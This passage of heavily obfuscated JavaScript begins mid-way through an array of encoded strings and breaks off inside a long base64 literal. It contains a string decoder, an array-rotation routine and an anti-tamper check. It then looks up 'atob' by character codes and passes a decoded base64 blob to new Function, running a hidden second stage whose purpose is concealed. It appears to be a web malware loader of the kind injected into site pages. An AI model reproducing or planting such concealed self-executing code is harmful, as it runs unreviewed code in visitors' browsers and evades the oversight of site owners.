EwXK','uNLJC0OXzfjHr1jju3POD1z6vKrkExDUvJfgnfPfohLw','D3DLrefZtuHND1HtEdbHr2X6v3LKs1jRvLvsAZrUwfqX','u0nJCfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnr','sfu5yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zu','vZfSyLnJC0OXyZbtBu5rtxPSDMvxrw5mq2ryvuHcALiY','AuXdzeLAm1jmsNLRCLnPz3DLrezRwxL3BLjhBgTou2nW','BeXdzfLnBte2sNLRCLnPz3DLrePPwLn3BMnTzg1Hq2nW','y0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zxtMHK','zfD6qJrnrJbWteHSyLjwmwjnsgD4wfnRCgnTvJbKweP1','AfrHm1fUtenKDfuYoxfJmhHTwMLJC0OYAhrHmfOXt0D0','B1PgDgHnq2D3zurnEu9dD25JA3q1wgLJCfHtAgTxmKv3','AMfTA25mq2rytLvWALvwBfboBgmWuxLJC0OXzfnJv2Hy','DvCYowrqwefZy1nZovuZuNLHvZvUv3LKBwnToxrrmMHO','n2zymg9KExHOy21KmwjxvNvKse1Ws1HkBgrivNLIAuj4','tvDABeXdzhztBxrhsNLSzfbxwJfIBu4WyvC5DuTirxnJ','BLyXqKvtv1jeyJbOwfvhvw5mq2qXwKHcA1nwy3zzmu5y','s0HVC1ftAZDMu3GXvZb3B01iz3PnrgnZsJfAAK5Tog5l','BLz6uLfLv2XAuM1otLj5y3nkmLzuyJfOwfvgtxDwELzi','vJH3zurzmK1QqxHoAMXRv3LKDMjisKXtv01UwfnOAKXh','AwnWsZbVB01iz3Lov1LZsNPnAfqWz25lu3rls0rcne1u','tw5lu3rls0rcne1xsxPmq2r5wJjAB0P5A3jtAwD3zurg','re01uvzJmfz5y3nkmwrtyM5OB1uYoujwmdL0sNL3BLz6','A3jtAwD3zurgBe5dD25preiZy3LJCeSWB29nsgD5twPN','mwrqww5gwfvhwMHwELzOsNL3BLyWou9zmhG0u0HOwe5h','C0OXz3LIwg9Us1n0s0TeqJrnAMHTtenKsePurNbkEwTY','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjP','yxPOwe5fog5mq2q1v1zOtwrStNzuAwnZsJiXvgiXAfHu','zurnme55D25Jv1Pwy3LJCfHumuTlrei0tw1fEeXdzhPL','z3DLreuWtLn3BLHSvLDpq2nWsZbVB01iz3LnEMDZsJjA','DgvZDa','z3Lor1fZsJe1Awj6vw5lu3rls0rcne1QBg1mq2m1t0nV','sNL3BLfTAfDzmdq0ytfAwe4Ymg5mq2rytKzWALv6Ahjw','svz6y3HwEwnZsJjwtLPhtK1IvZH5vJfkEeP5D25wELOW','oxrHm2rytKDfBKXdzfHvvxHTvJa5wvjwyZnKu2nZsJfK','yJbWCLjPy3blmg9VtuHNEu9xuxnkmK1OvtnrBKTtDeTl','mta2m0z2CNDZqG','zZnorJbZv3Pcne5PD3DLrfPSwfn4yK1izZfmrei0tMPw','sNLvnfvxuw5lu3rls0rcne1uzZfmq2m0u2POtKP5A3jt','mhrdwvrvBKTtDeTlrei0twPRm0Xdy3blAK40sNLRC1KX','uxDmq2rQsvzomeP5Bgrmq2rUsNLRC2rumwTxmKv3s0rc','tw1fEuXdzgTHmvf3sNLRCLnPz3DLrev6wwL3BMrRtLnj','mg5mq2rhzg1OAG','wxPzC0P6AZrlALfUs1n0s0TeqJrnBuK0tenKmgvhsNzk','Bwrrt0nJCeSWB29nsgD6tuDzC0OZtJvLBw9Us1n0s0Te','ndeXu25Uz0nZ','AgPvvxHTtw5sweP5D25Jwe12wKzAnfPhtLjzu2nZsJfJ','s0rcne1xtxHmq2nVvLDgzuP5A3jtAwD3zurkBe9dD25L','uMLJCeSWB29nsgD6ttjnC0OWnvrvmgnUs1n0s0TeqJrn','tvrrnuXdzhPLwhbXsNLSzfbvB29nsgD5wLrfC0P6z3DK','ne1utMTmq2rjwJnsteP5A3jtAwD3zurfnvPPD25ImhbY','wLnJn2ztEdbHr2X6v3LKA1nRmvzsmLvUwfqWBLHizZfz','nwiZutrkExDUzvvoCLmXzfftmhHytNPNBKXdzhvuuZLQ','q2rRytfrD0P5A3jkmJvUsNL4ALCWB29nsgD5tKrnC0OY','yKfwDMO','wNbIBvzRs1H0CfPPAgznsgCYtMPjD01uwtvArNnUy1Hw','sLPkEwTYu2LND2vestnzExDUuNLvEgfty3blmg9VtuHN','tMTsC0P5D25Lr1OYtMTwt2nty3nkm2n3vM1ouveYDgTw','ELi0wta1EeP5D25wmue1vvzKu1jdotzzu2nZsJnSEMrR','DM90rKC','z3DLrePOtML3BKTgvMHyAwnWwfqXBwrxnwPKr2X2yMLO','mdL3tuzNBKTtDeTlrei0twPSAeXdzfHnm2XksNLRCLnP','EK5KtezZD2vez3nnsgCWwteWC1D6qJroExD3zurJmfHt','u2LND2vestbpq3DUs1nVEMvdy3blmg9VtuHNEvLTtxnk','DKP5Bgrqv1OXyM1omgfxoxvlsevZy3LSn2nTvJbKweP1','z3LzEMTZsJe1vLzQz25lu3rls0rcne1xtMXmq2ryttnS','Be52uJfKuLuYng5mq2ryvvDkq1yXqLvtBgmXvhLJC0OX','we1Rqvq','BvjkwKHOALrwy25mq2ryvwPKALqYuLDzmvf6uxLJC0OZ','uvrTtLDvmJKWvNPAB1PfzgHkExDUywPcwfzwzfbJBtHU','mK5lutj0ueP5D25HA052tuvoEfnfD25mq2rytJjsALvT','AxHetevrC1jtEeDmrwnWztnAAgnPqMHnEJfOtwP0EvPy','DhHIu2nZsJjvEgjhtLzKA1PQvKDvEe0XzfnrBu5wwvnJ','stnzmdr6wvnJC0OWtKrImezyvvDvCMjUrw5mq2rQzuHO','vxHHu2nWsZbVB01iz3LzvgnZsJbsCfPevw5lu3rls0rc','CfHumuTlrei0twPjmuXdzezxmJLLsNLRCKOZuw5mr05I','z3foq2nWsZbVB01iz3HorgnZsJnArfvPrw5lu3rls0rc','z3DLrezStLn3BMiWChjsAwnWsZbVB01iz3LArgDZsJfJ','rgeZBezrmNr2yvvJBKXdzdvKrvPQu1DoC1PfnvHkExDU','sZbVB01iz3LzBuLZsJa1vfuWy25lu3rls0rcne1xrtbm','tZnkBgrivNLIAujevZfRB01iz3LnrfLZsJbNBvz6ww5l','u2LND2verMTzu3DUwxLgvgrdy3byvdfTzfC1AMrhBhzI','tuHNEe4YuxnkmNHRv0zzBKTtDeTlrei0twPSAuXdzgvz','sJfKufjhEfHumNbQvNPAweP5D25zvZfYvuHgwwvhuLvv','tuHNm01SmhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJro','sNL3BLPRtNznBgrtutjSwe5Qz25mq2rUvti4EfyWoxro','s1yWn2rPww1lrZvSzhLcmKTeqJrnq3D3zurbCfCYrxLl','Auj4s0HnC2rtEdjmsgnWtZmWC1KXDeTlrei0twPkAKXd','C0OZAerIEMrhv0DOA1rvy25mq2rytLHOALnwtNjoBuO0','CeSWB29nsgD5t0rbC0OZqMPovu1Us1n0s0TeqJrnEK0Y','mtC2ody5r1bbs2T1','v0v5tZnkBgrivNLIAujRvZjfmKTeqJrnALjOtenJne1i','q2ryvvrwB1yXsM1omfz4sNL3BLPTmxznBgrqvxPcwe56','mKv5s0rcne1uAZbmq2rpvtfoseP5Bgrmq2rUsNLRC2rQ','AMjyrw5mq2ryvvm5ALmWmw9zmgC0ytjVBKXdzfHvvfjy'];function _0x1667152d(a,b){a=a-0xe2;var c=_0x1667152c[a];if(_0x1667152d['qVrmZP']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1667152d['QgwWOa']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1667152d['unjzPH']={},_0x1667152d['qVrmZP']=!![];}var e=_0x1667152c[0x0],f=a+e,g=_0x1667152d['unjzPH'][f];if(g===undefined){var h=function(i){this['FfDEyt']=i,this['cMzAGD']=[0x1,0x0,0x0],this['UBsZhy']=function(){return'newState';},this['UQaRLi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yktzOM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WrsCTA']=function(){var i=new RegExp(this['UQaRLi']+this['yktzOM']),j=i['test'](this['UBsZhy']['toString']())?--this['cMzAGD'][0x1]:--this['cMzAGD'][0x0];return this['mJbNLd'](j);},h['prototype']['mJbNLd']=function(i){if(!Boolean(~i))return i;return this['uZNQJG'](this['FfDEyt']);},h['prototype']['uZNQJG']=function(j){for(var k=0x0,l=this['cMzAGD']['length'];k<l;k++){this['cMzAGD']['push'](Math['round'](Math['random']())),l=this['cMzAGD']['length'];}return j(this['cMzAGD'][0x0]);},new h(_0x1667152d)['WrsCTA'](),c=_0x1667152d['QgwWOa'](c),_0x1667152d['unjzPH'][f]=c;}else c=g;return c;}var _0x1667152x=_0x1667152d;(function(a,b){var s=_0x1667152d;while(!![]){try{var c=parseInt(s(0x119))*parseInt(s(0x14c))+-parseInt(s(0x126))+-parseInt(s(0x107))+-parseInt(s(0x177))*parseInt(s(0x180))+parseInt(s(0xf3))*-parseInt(s(0x1ad))+-parseInt(s(0x138))+parseInt(s(0xed));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1667152c,0xe8d70));var _0x1667152e=window;function _0x1667152f(c,d){var e={};e['XMkAT']=function(i,j){return i===j;},e['bAVvj']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x1667152d,l={};l['amdqs']='undefined',l['tzHDS']='object',l[t(0x18e)]=function(p,q){var u=t;return f[u(0x196)](p,q);},l['Cloje']=function(p){return p();};var m=l,n=g(this,function(){var v=t,p=typeof window!==m['amdqs']?window:typeof process===m[v(0xfe)]&&m['votFG'](typeof require,'function')&&m['votFG'](typeof global,'object')?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x148));return!r[w(0x171)](n);};return m['Cloje'](q);});f[t(0x189)](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1667152f(_0x1667152e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1667152x(0xff)+'mNHYScsJ3kzSmRKM2VWJywnZmZua1dRdG'+_0x1667152x(0x131)+'OcScsJ3pTa1JXNG5JV1BXOGJDb0FXUkR2'+'bEcnLCd4STgyY21rZCcsJ1c3UmRSQ2thV'+_0x1667152x(0x18d)+'1XN3VtVzdaY0xieWRXUnp1JywnV1BhaFc'+'0M2NNMlcnLCdzQ29LeWEvZFZXJywnV1Jx'+'d1dPM2NQdmUnLCdXNEdsV1FxUicsJ2J3S'+'zRXUVRoJywnd1lwZFBNZGNScScsJ3lheG'+'RVTTdjTnEnLCdXNmRkS0hGY1IyaScsJ3d'+'KUmNRU2tzVzR5JywnYUNvYnNzOTcnLCdr'+'bW9ndjNyYycsJ3htb3hXUk9OZ3EnLCdwd'+'zBTV1FidCcsJ3I4a0dXUnhjSm1rbCcsJ1'+_0x1667152x(0x121)+'nLCd3bW9MdlhoZE9XJywnekNrN1dQeGNU'+'bWtDJywndFNvcFdSYUdpcScsJ3FJMFptO'+'GtTJywnbXI3Y1VDa0dXNUttV09oY1ZhJy'+'wnenhEenhOZScsJ2R2bm1hS2UnLCdXNHR'+_0x1667152x(0x136)+'VzRoZFBYZGNJeFcnLCdXUTNjR0g3Y0xnO'+'CcsJ1dPaGNPS2RjU1NraicsJ1c3VmNUOG'+'tUVzY1UCcsJ1dPSFJXUTFldWEnLCdwTWR'+'jUDA0MCcsJ3NjMG9hOGtJJywnQjFUeHJ3'+'RycsJ0Z1NGZXTzgvJywneENrSVdQM2NSb'+'WszJywndE54ZEpmcW0nLCd6dy9jUDhrR1'+'c3aScsJ1c3V2JjWUZkSFcnLCdXUnRjSTJ'+_0x1667152x(0x10d)+'T1gzY1FMYScsJ0FiMXpGQ292JywnQWc3Y'+'0s4a1FXNTAnLCdXUksxVzdoY1RnYScsJ2'+'YxTGNvS3kn'+('LCdtdTdjSnh5ZycsJ0NoVmRTd09IJywnV'+'1BkZFUyS3NXNWEnLCdXNkpjSGRXclc1MC'+'csJ1c3SmRJWWRjUnhPJywnVzdmenFyRmN'+'OVycsJ3lLM2NJQ2tYVzV5JywnbzhrcmdT'+_0x1667152x(0x16e)+'3krVzRhJywnZE5qb1dSL2RHYScsJ1dSM2'+'NNTmRjU21rMicsJ0FyQmRUWHBjT1cnLCd'+_0x1667152x(0x11f)+_0x1667152x(0xea)+'ycsJ2ZDb0FXUEtGVzZlJywnV1IzY1FmNU'+'FXNzQnLCd5Z3ZEdTBHJywneUhHV25Ta0c'+'nLCdnQ2tKbzhrSlc2OCcsJ1dQN2NWU28z'+'VzZGZFRHJywnZGVYMFdPeGRQRycsJ1c1M'+'G1XUnlzVzVLJywnV1BpU1c2M2NNd3knLC'+'diOG9pV1JTL1c0TycsJ3RzeThpOGtGJyw'+'nYnIvY1Nta3lwcScsJ3BOYVl3bW9FVzRS'+'Y1JtbzlmcScsJ3Z0UDVzQ28zJywndkp1d'+'GFTa0QnLCdXNlJjSE5YN0NXJywnVzQwMl'+'dSNHJXNGknLCdXUWI2V1B6cURhJywnVzR'+'SZEdhM2NHM2UnLCdsdTNjU1NvU1dRdScs'+_0x1667152x(0x134)+'ywnV08xN1dRTDlXN2UnLCdXUXRjSHhsY0'+_0x1667152x(0x15d)+_0x1667152x(0x1b1)+'V1FKY0llcScsJ3JiVmNJc2xkUWEnLCdCT'+'HhjS1NrZFc1dScsJ3lKeGNScjNkT1cnLC'+'dXNVpkTkNrZ1c0VmNQcScsJ1c1aGNLQ2t'+_0x1667152x(0x174)+'Y05ta3BnZ1cnLCd1OG9TVzRmVWlmNE9XN'+'mpPcUcnLCd4bWt0V1JaY0lta24nLCdBWl'+'JjU3R0ZFNh')+('JywnbU00NVdRUCsnLCdXNkpjUGN1Vlc0S'+'ycsJ0VYQmNJSmRkT1cnLCdXNnhkU1NvaG'+_0x1667152x(0x19b)+_0x1667152x(0x1ab)+'TycsJ1c0RmRTOGtvVzZaY1RxJywnV1I5Z'+'ldSTGp5RycsJ21YTmNWbWszZ0cnLCdXNH'+_0x1667152x(0x181)+'1UmRSWFZjSXgwJywnd05DWFdQMCsnLCdX'+'NUpkTXEzY1F3VycsJ291cGNJQ282V1FhJ'+'ywnVzY4RENHcGRWRycsJ1c1ZGNRZTFRJy'+'wnVzU3Y1NDaytqdU8nLCdhbWtaRWVqU1d'+'QbGNMOG9zRnEnLCdkaEpjUGg0cycsJ3F3'+'bmJ6Z20nLCd5ZUZjU0Nrb1c2NCcsJ3hKW'+_0x1667152x(0x197)+'ZzVmRKc1ZjS1cnLCdDOG9XV09tNmlhJyw'+'ndVNvZ3RhWmRQcScsJ1c2VzBXUksvVzdl'+'Jywnd3NOY1JDa1NXNGUnLCd4eFJkUjBXQ'+'ycsJ1c0RmNLWXl4JywnZUNrdXdTa0piRy'+'csJ1dPZGNKdmhjTFNrUScsJ2M4b3Fxdkh'+'SJywnVzd4ZE52eGNMc20nLCdBbW8vcXJo'+'ZFRHJywnZzhvUUZ3SEsnLCdXT1BRV1BUa'+'0NxJywnRlNrZ1dSdGNTOGtoJywnbmhieF'+'dPQmRKVycsJ3Y4b3hydFZkUUcnLCd3OG9'+'6ZGdIbicsJ1c0QmRMWnRjRzI0JywnV1Ax'+'NEJaeGRMcScsJ3RJSmNUOG96V1FlJywnR'+_0x1667152x(0x195)+'c1QmNQS1hSeFcnLCdXT0ZjSDBMZ1c1ZSc'+'sJ1c2bmF1WnhjT1cnLCdoU2trclNrVmJH'+'JywnVzRHNWNkaGRVRycsJ1dPdjZXUnY2V'+'zRDJywnbU01RFdSUmRWYScsJ2g4a0tsbW'+'tWVzQ4Jywn')+(_0x1667152x(0x127)+'ywnbDhvRUVZNVYnLCdETFRkdjAwJywnYm'+'MvY1RTa0ZvVycsJ2Ftb1dXUXlzVzZLJyw'+'nV1J0Y0t1MUFXNUsnLCdXT2ZFa1NvZFdP'+'NCcsJ3lTazdhQ2tOVzdpJywnbFNvaHpDb'+'0ZXNU5kSkwzY1FDa2lXNVMnLCdXNzNjSE'+'xyTUNxJywndzhraFdQbGNWQ2tTJywnRU1'+'4ZFIwYXAnLCd4ZHFxalNrNicsJ1c2R1Ns'+'ckZkT3EnLCdBM09nV1JDWCcsJ3hKQmRHc'+'0pjR3EnLCdXNVZkU0NvZGNiYScsJ1c1aG'+'RLbWtUVzdSY0dXJywneG1vZHdIaGRNYSc'+'sJ2JlVmNRdThXJywnbkpSY0xTa3ZhVycs'+'J3BDazlhU2tHVzUwJywnV1JwY093WmNIU'+'2tiJywnZ2d5QldRSDQnLCdCdE5kUHgzY0'+'lxJywnaktGY1E4b1BXT3UnLCdXNi9kSHR'+'sY1BlVycsJ0FYYXJlQ2szJywnV09yK1dR'+'OXdXNXUnLCdXNnhjVnc5d3ZhJywnVzZWY'+'01hU0hXNWknLCd0Q284V1I4bm9HJywncn'+'huNHEzOCcsJ3NmZGRVTG1XJywnbG1raFd'+'PQ0NqcScsJ1dRUmNQSmxjTUxtJywnekhG'+'Y01ydGRQcScsJ1c0WmNVdDBwVzR5Jywnc'+'3JHK25ta0gnLCdFYWxjSEdaZE5XJywndF'+'lKZFF2TmNMYScsJ3pZMDFibWtvJywnRFN'+_0x1667152x(0x150)+'Y0hxM2RURycsJ1c3NHVGdEZkUUhMQldSZ'+'ScsJ2o4b1lXUUtRYUcnLCdzY2xjVVdaZE'+'1HJywnYW1rU1dSMHRwYScsJ1c3SmRPSXh'+'jTWV5JywnbGcwOVdPZlMnLCdvTFpjSFNv'+'dldSRycsJ3Ztb0pXUEdEb1cnLCdXUE5jS'+_0x1667152x(0x169)+'V0Y0g4a0JX')+(_0x1667152x(0x18c)+'zZTJywnZ003Y1JnZWwnLCdXT1ZjS0NvUl'+'c0eGRRVycsJ1c2UHlDYWxjR3EnLCdXUXB'+'jVnJCY05NUycsJ3g4ay9heHFFelNrbldS'+'YWNXNWJ6YlcnLCdXNy9kUjhrZVc2aGNWR'+'ycsJ3JhamlFQ29CJywnVzQ3ZFBtb0hXN3'+_0x1667152x(0x13c)+'nQmRNS3U1JywnV1B0Y05oN2NKOGtKJywn'+'eG1rZmlTa3dXN0snLCdhU29iQXZEOCcsJ'+'1dPUmNPOG93VzV0ZFJxJywnaUtmOGZobS'+'csJ2Zta1J3bWszbXEnLCdXUDNjUUNvaFc'+'0QmRHYScsJ1c1M2RIZE5jRzJDJywncG1r'+'UUNTa01vVycsJ1c0M2NPZjk1dUcnLCdCS'+'2xjSW1rbVc3ZScsJ1c1WmNWWUdKVzRxJy'+_0x1667152x(0x145)+'ta3cnLCdFOG9xc2RwZExHJywnV09MQVdP'+'ckFXN3UnLCdXUDVSV1B2WFc0dScsJ3poQ'+'mNLOGtCVzZhJywnZENvdHlHVE8nLCdGWm'+'xkTnI3Y1NhJywndjhrL3BTa0VXN0snLCd'+'3WmRkUjNkY1NHJywnVzdaY01aS3BXNGkn'+'LCdXNlR0d3FsY0xHJywnclNvMkZydGROc'+'ScsJ1dPVFZFZFpkVUcnLCdxOG9CQ1d4ZE'+'tXJywnRjNoZFYwaXAnLCdXUGF5V1JsY04'+'xTycsJ1c3UEh6cnBjUFcnLCdXN3RkU1Nr'+'WldPM2NPRycsJ3pZM2RJYnhjT1cnLCdub'+'W8yek01cScsJ1c0QmRObW8zbnR5JywndV'+'NrRG9ta0hXNVMnLCdpMGZqV1FoZE1xJyw'+'nVzVsY01Ta3ZXNTl6JywnYlNrY2JDa2pX'+'NlcnLCdXTzNjTUNvaFc3N2RRYScsJ1c0V'+'mNHZ1hYdEcnLCd6Q29CV1JLTWJHJywnbz'+'F4Y004b2RX')+('UDAnLCdXUmhjUUNvZFc2aGRIVycsJ0ZYd'+'XVrQ2t2JywnV1FmMHNjaGRURycsJ3hTa2'+'hXUDNjS1NrMScsJ1dRSFhXUnJPVzRDJyw'+_0x1667152x(0x165)+_0x1667152x(0x1a8)+'1c2UycsJ1c1RmRNSXRjVTFTJywnV1JMd3'+'NhSmRRYScsJ1c3aGNJOGtuYnZDJywnV1F'+_0x1667152x(0x12b)+'Vzd4Y1NXJywnRlhLV25ta0wnLCdXT2lqV'+'09WY0xnZScsJ3NKSDh2Q28vJywnVzc3ZF'+'Y4b1JvYVcnLCdiOGswaW1rV1c0UycsJ1d'+_0x1667152x(0x198)+'LCdXNzNkUkhwY0hNaScsJ284a2FmU2tSV'+'zVPJywnVzR4Y1BTa2tXNHpTJywna1gvY0'+_0x1667152x(0xe2)+_0x1667152x(0x15f)+_0x1667152x(0xf5)+_0x1667152x(0x103)+'ltby9GcWxkT3EnLCdBQ29Zc1dCZFBxJyw'+'nVzVaZFVHRmNKM1cnLCdXN0ZjSW1rUGh4'+'dScsJ3M4azZXT05jS1NrUicsJ3FIRmNQS'+'mRkUEcnLCd3Tk9UV1JPUycsJ1c3SmRIU2'+'s0VzRCY1NXJywnanc3Y1BlT0YnLCdXNUp'+_0x1667152x(0xe8)+'Ui9kS3ZPM1c3UycsJ3JNekp6d2UnLCdXT'+'zFSa0NvNFdSaScsJ2Ftb1NDWDVLJywndH'+'U3ZFVlRzYnLCdpQ29FdEtYVScsJ0NnL2N'+'UQ2tGVzRPJywnV1FkY1NYUmNQMEMnLCds'+'Q2tsV09pWGJXJywnV1J1V1c0WmNWYScsJ'+_0x1667152x(0x16b)+_0x1667152x(0x17d))+('VVNrTlc3RycsJ292aXhXT252JywnZmdmd'+'Gh1VycsJ1c3eGRQbWs1VzZGY05hJywnVz'+'VOY1FTa2lXNHpFJywnV09ESldRcndXN3k'+'nLCdqbWtVV09DbmJhJywnV1FWZFZMS1dX'+'NjQnLCdXUHp6Ym1vV1dQYScsJ1dPZnpoU'+'29iV09XJywnamRIYWRJQycsJ3pTb21raD'+'lsJywnd0NrZ1dReGNPQ2trJywnV1AvY1V'+'manNXNzQnLCdqeEhZV1JOZFVhJywnYXhE'+'RldSaGRKYScsJ0RxVGFxQ282JywnV1BCZ'+'E91SytXNUcnLCdqMkZjSUNvTFdPMCcsJ1'+'dRN2RVTENqVzZXJywnVzZ0ZEtTa0NXNWx'+'jVnEnLCdXN21ZV1JLclc0aScsJ3hTb3V0'+'Y0ZkUUcnLCdXUTNkT21vTFc1L2RPcScsJ'+'294RzZiU29nVzZoY1Ftb0prOGtkJywncz'+_0x1667152x(0x132)+'wY0tTazNXNVMnLCdXN3hjSkNrcGoxNCcs'+_0x1667152x(0x1a6)+'2t4V1B0Y0dhJywnV1I5SVc1MWFXUWk4eV'+_0x1667152x(0x106)+_0x1667152x(0x118)+_0x1667152x(0x154)+_0x1667152x(0x116)+'FFV1JibScsJ3BOOFljbWtJVzc3Y1BTb3V'+'uOGswV1FLJywnVzZ0Y1Y4a09lZTQnLCdz'+'WnhjTm1rcVc2UycsJ2FxeGNSWm1tV1FPV'+'ldSRmRSM3UnLCd1bW82bXVEeScsJ0Zta1'+'pXUi9jUm1rUicsJ1c1SmNMYlMvVzZhJyw'+'nVzVtV1dRMGJXNVMnLCd4M3k1V1JlLycs'+'J1c1dmJFYU5jTWEnLCdXT1pjT3UzY0tta'+'3onLCdXUUxrV09qelc1NCcsJ1dQYXZXNm'+'RjT2ZHJywn')+(_0x1667152x(0xe9)+_0x1667152x(0x1af)+'QnLCdXUVAyV1JmZVc2UycsJ1c3ajV6ZEJ'+'jSkcnLCdmU29nQmVudScsJ1dQZGNMQ29U'+'VzVKZEdhJywnejhvdFdSeTduYScsJ1dQU'+_0x1667152x(0xef)+'d5M21BV1JxSycsJ1dSZGNMYlJjTUxTJyw'+_0x1667152x(0x163)+'JywnVzQzZE9ta1pXUDNjTFNrQ3Btb3FXN'+'DdkS0tXJywnV1FubnVjcGRKYScsJ0Y4a1'+'dpU2tDVzdXJywnaThrcVdQbW5scScsJ2p'+_0x1667152x(0x1a1)+'VzRPZGVhSmRWcScsJ0ZlaGRLZUsnLCd3Z'+'1ZjT0NrM1c2QycsJ2RycGNTOGtBY1cnLC'+'d4U2thbm1rOFc1RycsJ2E4b094RycsJ3p'+'IS29wQ2tiJywnajJXNldRNWonLCdXUVZj'+'VFNvS1c1eGRSYScsJ3Ztb0ZmMW43JywnV'+'1BGY01tb3hXNGxkTUcnLCdXT1pjT21vUV'+'c0dGRMVycsJ3MwUmNSQ2t3VzV1JywnQzh'+'vWFdRL2RTcScsJ3N1M2RPU29SalkwNFdP'+'NGlwcScsJ0NTb3NlZTVQJywnV09CY1ZmM'+_0x1667152x(0x199)+'1rSVc3MVInLCdxZkpjSzhrbVc0cScsJ2d'+'1UzdXUUxYJywnZUtybGUwUycsJ2hDb0JX'+'T3V5VzVDJywnV09id1dSYkFXN0MnLCdXT'+'21XV1B0Y0h2cScsJ2dOUytXUVRqJywnaD'+_0x1667152x(0x149)+'hSzdjUkNvbFdRVycsJ2MwUmNQYi9jVmEn'+'LCdXUjdjSDNUc1c3dScsJ3ljVmRQVycsJ'+_0x1667152x(0x12d)+_0x1667152x(0x122))+('V091eCcsJ2JTa3lqdFN5JywneElIZkFtb'+_0x1667152x(0x13b)+'csJ2htb3pXT0NyVzRhJywnYWhhRldPOXE'+'nLCdXUjdkSGY4MVc1UycsJ2h4UGxndUsn'+'LCdXNEZkTzhrWVdQSmRQQ2t3bm1vNVc1W'+'mRLVycsJ1dPcGNSeFhBVzdpJywnQWVDYV'+'dQOHgnLCdwbW8zemZmdScsJ1c2NVNXUGh'+'jU3ZmenBTa1docScsJ3k4b0FmdlBLJywn'+'VzRHT2RxTmRHYScsJ1c1SmNNcjBTVzRpJ'+'ywncnRWZE12WmNPVycsJ1dPQ1NXNzNjSD'+'FpJywnbk4zY0hmOFQnLCdEd3JNeExHJyw'+_0x1667152x(0x124)+'JywnV09sY0l4WmNIQ2tQJywncUNrN1dSd'+'GNUbWtOJywnV1BqbFdPUEhXNjAnLCdXN3'+'hjSHd6ZCcsJ1dPM2NWQ29oVzdGZFBXJyw'+'nV1BHT1dSSmNLMFcnLCdXT2VoV09aY1Nm'+_0x1667152x(0x14d)+_0x1667152x(0x147)+'NNczRFVzc4JywnVzdKY1FTa2ZXNFBwJyw'+'nVzdtOW9jUmRORycsJ2pMSmNQZ3VrJywn'+'VzdsZFU4a3ZXN3BjS1cnLCdXN2RjTlNrO'+'WJMcScsJ3pzWmNUQ2swVzRPJywncThrbW'+_0x1667152x(0x175)+'PRmNOOG9RVzdWZEdhJywnc3NTM2NTa00n'+'LCdoTnhjSDhvVldPQycsJ1dPUmRKZjRTV'+'zZtJywnZFdGY1BTa0NnRycsJ0UwT0VXT2'+_0x1667152x(0x141)+_0x1667152x(0x10f)+_0x1667152x(0x129)+_0x1667152x(0x12a)+'wneXFxUWM4')+(_0x1667152x(0xe3)+'nhXNE8nLCdXNE5kVm1vYm1xZScsJ3dZeG'+'NUOGtxVzVLJywnV1I3Y0l4TGxXN1cnLCd'+'BZXI5cjFPJywneGM4bmNDa2EnLCdCdGhj'+_0x1667152x(0x140)+_0x1667152x(0xfc)+'csJ3dIVEtBQ29RJywneW1vVmN4NVcnLCd'+'tU2szV1A0R2pxJywnZWVERWlnNCcsJ1dS'+'L2NHMmxjSm1rdScsJ1c0VmNKMkRldVcnL'+'CdXNEpjSzhrR1c2cmknLCd2OG9ydWFWZF'+'BXJywnd0w3ZFVOcWonLCdXNzA4allwZFR'+'hJywnRjBQVnUxQycsJ1dRcGNPMkhzVzRx'+_0x1667152x(0x173)+_0x1667152x(0x158)+_0x1667152x(0x19c)+'jT0NvUFdRSycsJ1c1WmRWQ29GZVhxJywn'+'cUNvZ1dSS3RwYScsJ1dRYlZlbW96V1JXJ'+'ywnRjNTU1dSbVUnLCdXUno2V1JERERXJy'+'wnQWF2QXpDb2EnLCdXUTQxV1F0Y1B2NCc'+'sJ3pDb01DSXRkR0cnLCdoU28vQXhINycs'+'J3lKL2RQdHBjR1cnLCdldk5jSk5lOScsJ'+'2lmRmNIQ29OV1FXJywnRHZWY0xTazBXNk'+'MnLCdXT3BjTGdyTlc1bScsJ1c1QmRKU29'+_0x1667152x(0x187)+'SEttdicsJ0Q4bzh1SUpkSkcnLCdXUjdjR'+'zhvblc3N2RUcScsJ0ZoL2RLZ3V5JywnRX'+'JLU2FDazQnXTtmdW5jdGlvbiBfMHg2NjI'+'wMTY5ZChhLGIpe2E9YS0weDEzMTt2YXIg'+'Yz1fMHg2NjIwMTY5Y1thXTtpZihfMHg2N'+'jIwMTY5ZFsnVndzSXZYJ109PT11bmRlZm'+'luZWQpe3Zh')+('ciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhY'+'mNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ek'+'FCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFl'+'aMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7'+'Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA7b'+'j1pWydjaGFyQXQnXShvKyspO35uJiYobT'+'1sJTB4ND9tKjB4NDArbjpuLGwrKyUweDQ'+'pP2srPVN0cmluZ1snZnJvbU